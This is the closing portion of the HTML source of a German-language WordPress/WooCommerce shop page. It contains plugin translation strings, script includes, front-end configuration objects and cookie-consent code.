stattdessen mit Ihrer E-Mail-Adresse."],"There is no account with that username or email address.":["Es gibt kein Konto mit diesem Benutzernamen oder dieser E-Mail-Adresse."],"Test":["Test"],"Edit Subscription":["Abonnement bearbeiten"],"%1d%% off":["%1d %% reduziert"],"year":["Jahr","%d Jahre"],"%d year":["%d Jahr","%d Jahre"],"month":["Monat","%d Monate"],"%d month":["%d Monat","%d Monate"],"week":["Woche","%d Wochen"],"%d week":["%d Woche","%d Wochen"],"day":["Tag","%d Tage"],"%d day":["%d Tag","%d Tage"],"No Product":[],"for":[],"(one time)":[],"None":["Nichts"],"Remaining Payments":["Restzahlungen"],"Past Due":["\u00dcberf\u00e4llig"],"Trialing":["Testphase"],"Search Subscriptions":["Abonnements suchen"],"Advanced":["Fortschrittlich"],"Connection":["Verbindung"],"Data Export":["Datenexport"],"Payment Processors":[],"Taxes":["Steuern"],"Subscription Saver":["Abo-Sparer"],"Subscriptions":["Abonnements"],"Notifications":["Benachrichtigungen"],"Abandoned Checkout":["Abgebrochene K\u00e4ufe"],"Orders & Receipts":["Bestellungen & Quittungen"],"Design & Branding":["Design & Marke"],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Entwurf"],"Published":[]," and %d other price.":[],"Free":["Kostenlos"],"Name your own price":["Nennen Sie Ihren eigenen Preis"],"No products found.":["Keine Produkte gefunden."],"%d Available":[],"Featured":[],"Product Page":[],"Collections":[],"Quantity":["Menge"],"View Product":["Produkt anzeigen"],"Live":["Live"],"Search Orders":["Bestellungen suchen"],"View":["Ansicht"],"Edit Product Collection":[],"Description":["Beschreibung"],"Products":["Produkte"],"View Collection":[],"Orders":["Bestellungen"],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":["Paypal nimmt diese Zahlung genauer unter die Lupe. Es ist f\u00fcr einige Zahlungen erforderlich und dauert normalerweise bis zu 3 Werktage."],"Checkout":["Bestellvorgang"],"Type":["Art"],"Integrations":["Integrationen"],"Shipping":[],"Fulfillment":[],"Order":["Bestellung"],"Canceled":["Abgebrochen"],"Failed":["Gescheitert"],"Processing":["Im Prozess"],"Paid":["Bezahlt"],"Invalid API Token":["Ung\u00fcltiges API-Token"],"Inactive":["Inaktiv"],"Revoked":["Widerrufen"],"No licenses found.":["Keine Lizenzen gefunden."],"Purchase":["Kaufen"],"Key":["Schl\u00fcssel"],"Licenses":["Lizenzen"],"Invoices":["Rechnungen"],"Refunded":["Erstattet"],"Method":["Methode"],"Status":["Status"],"Invoice":["Rechnung"],"Search Invoices":["Rechnungen suchen"],"Toggle Product Archive":["Produktarchiv umschalten"],"Are you sure you want to archive this product? This will be unavailable for purchase.":["M\u00f6chten Sie dieses Produkt wirklich archivieren? Dies wird nicht zum Kauf angeboten."],"Are you sure you want to restore this product? This will be be available to purchase.":["M\u00f6chten Sie dieses Produkt wirklich wiederherstellen? Diese wird k\u00e4uflich zu erwerben sein."],"No price":["Kein Preis"],"No customers found.":["Keine Kunden gefunden."],"Created":["Erstellt"],"Email":["E-Mail"],"Customers":["Kunden"],"Move to Trash":["L\u00f6schen"],"Delete permanently":["Dauerhaft l\u00f6schen"],"comment\u0004Not spam":["Kein Spam"],"Restore":["Wiederherstellen"],"comment\u0004Mark as spam":["als Spam markieren"],"Approve":["Genehmigen"],"Unapprove":["Freigeben"],"Toggle Coupon Archive":["Gutscheinarchiv umschalten"],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":["M\u00f6chten Sie diesen Gutschein wirklich archivieren? Dies wird nicht zum Kauf angeboten."],"Are you sure you want to restore this coupon? This will be be available to purchase.":["M\u00f6chten Sie diesen Gutschein wirklich wiederherstellen? Diese wird k\u00e4uflich zu erwerben sein."],"Archive":["Archiv"],"Un-Archive":["Unarchivieren"],"+ %d more":["+ %d mehr"],"No code specified":["Kein Code angegeben"],"Expired":["Abgelaufen"],"Once":["Einmal"],"For %d months":["Seit %d Monaten"],"Forever":["F\u00fcr immer"],"No discount.":["Kein Rabatt."],"%d%% off":["%d %% reduziert"],"Valid until %s":["G\u00fcltig bis %s"],"Usage":["Verwendung"],"Code":["Code"],"Search Coupons":["Gutscheine suchen"],"Coupons":["Gutscheine"],"Coupon Applied":["Gutschein angewendet"],"Saved":["Gesichert"],"View Customer":["Kunde anzeigen"],"No name provided":["Kein Name angegeben"],"No cancellation acts.":["Keine Widerrufsbelehrung."],"All Cancellation Attempts":["Alle Stornierungsversuche"],"No product":["Kein Produkt"],"Plan Status":["Plan Status"],"Comment":["Kommentar"],"Cancellation Reason":["Stornierungsgrund"],"Plan":["Plan"],"Customer":["Kunde"],"Subscription Saver & Insights":["Abonnement Saver & Auswertung"],"Edit":["Bearbeiten"],"Updated":["Aktualisiert"],"One-Time":["Einmal"],"Subscription":["Abonnement"],"No order bumps found.":["Keine Order Bumps gefunden."],"Select comment":["Kommentar ausw\u00e4hlen"],"Price":["Preis"],"Name":["Name"],"Archived":["Archiviert"],"Active":["Aktiv"],"Product restored.":["Produkt wiederhergestellt."],"Product archived.":["Produkt archiviert."],"Bumps":["Bumps"],"Abandoned Checkouts":["Abgebrochene Bestellvorg\u00e4nge"],"View Checkout":["Kasse ansehen"],"By %s":["Von %s"],"Edit Order":["Bestellung bearbeiten"],"Recovered Before Email Was Sent":["Wiederhergestellt, bevor die E-Mail gesendet wurde"],"Recovered":["Wiederhergestellt"],"Abandoned":["Verlassen"],"Email Sent":["E-Mail gesendet"],"Total":["Gesamt"],"Recovery Status":["Wiederherstellungsstatus"],"Email Status":["E-Mail-Status"],"Date":["Datum"],"Placed By":["Platziert von"],"Search Abanonded Orders":["Suche nach abgebrochene K\u00e4ufe"],"Not Scheduled":["Nicht geplant"],"Sent":["Gesendet"],"Scheduled":["Geplant"],"All":["Alle"],"Cart":["Warenkorb"],"Checkout Form":["Bestellformular"],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":["Warenkorb"],"Cart slug\u0004cart":["Wagenkorb"],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":["SureCart"]}}} );
</script>
<script src="https://shake.co.at/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.17.5" id="surecart-components-js"></script>
<script src="https://shake.co.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shake.co.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://shake.co.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="uagb-loop-builder-js-extra">
var uagb_loop_builder = {"ajax_url":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php","post_id":"235","nonce":"dfe61f277a"};
</script>
<script src="https://shake.co.at/wp-content/plugins/spectra-pro/assets/js/loop-builder.js?ver=1.2.8" id="uagb-loop-builder-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://shake.co.at/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://shake.co.at/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.5" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"2466a0bed3","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%2$s\u00a0%1$s","price_suffix":"","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","additional_price_text":"Mehrpreis:","total_price_text":"Total:","add_to_cart":"In den Warenkorb","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://shake.co.at/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.5" id="woobt-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/shake.co.at","ajax_url":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":""};
</script>
<script src="https://shake.co.at/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shake.co.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":"182","tablet":"","mobile":"130"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1540","site_layout_padded_width":"1200","site_layout_box_width":"1500","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Bestell\u00fcbersicht anzeigen","toggle_hide_text":"Bestell\u00fcbersicht ausblenden"},"check_user_exist_nonce":"394356a55c","woocommerce_login_nonce":"b33c5d5821","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"1","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://shake.co.at/wp-content/uploads/astra-addon/astra-addon-694a5e6c66ce94-56401759.js?ver=4.11.13" id="astra-addon-js-js"></script>
<script src="https://shake.co.at/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js"></script>
<script src="https://shake.co.at/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/pagination-infinite.min.js?ver=4.11.13" id="astra-shop-pagination-infinite-js"></script>
<script src="https://shake.co.at/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.13" id="astra-single-product-ajax-cart-js"></script>
<script src="https://shake.co.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://shake.co.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://shake.co.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/shake.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script src="https://shake.co.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://shake.co.at/wp-content/plugins/ultimate-elementor/assets/js/uael-sticky-header.js?ver=1.42.1" id="uae-sticky-header-js"></script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"8481","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/shake.co.at\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/shake.co.at\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=8481","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/shake.co.at\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/shake.co.at\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/shake.co.at\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
</script>
<script defer src="https://shake.co.at/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766480484" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c61ac065be887f23b799dc6f65a3d94","fragment_name":"wc_fragments_1c61ac065be887f23b799dc6f65a3d94","request_timeout":"5000"};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://shake.co.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://shake.co.at/wp-includes/js/wp-util.min.js?ver=ac336179f6c89d8c538a976825b97f3c" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
				</body>
</html>
